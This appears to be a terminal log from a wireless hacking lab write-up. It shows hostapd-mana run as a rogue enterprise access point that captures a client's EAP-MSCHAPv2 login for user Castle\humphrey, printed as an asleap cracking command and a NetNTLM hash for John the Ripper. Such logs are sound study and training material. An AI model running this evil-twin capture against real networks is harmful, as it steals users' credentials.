 (root💀 )-[/etc/hostapd-mana]
# hostapd-mana /etc/hostapd-mana/hostapd-mana.conf
Configuration file: /etc/hostapd-mana/hostapd-mana.conf
MANA: Captured credentials will be written to file '/tmp/hostapd.creds'.
rfkill: Cannot open RFKILL control device
Using interface wlan0 with hwaddr 42:00:00:00:00:00 and ssid " "
wlan0: interface state UNINITIALIZED→ENABLED
wlan0: AP-ENABLED
wlan0: STA 86:92:59:a9:9e:21 IEEE 802.11: authenticated
wlan0: STA 86:92:59:a9:9e:21 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 86:92:59:a9:9e:21
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: Castle\humphrey
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: Castle\humphrey
MANA EAP EAP-MSCHAPV2 ASLEAP user=humphrey | asleap -C 1c:f6:96:ab:88:6b:c9
4b:fe:64:9c:1b:b8:96:88:1d:a6:b9:04:42:b5:83:3f:fd:ae:ff
MANA EAP EAP-MSCHAPV2 JTR | humphrey:$NETNTLM$1cf696ab886bc9b6$377487cd914b
42b5833ffdaeff:::::::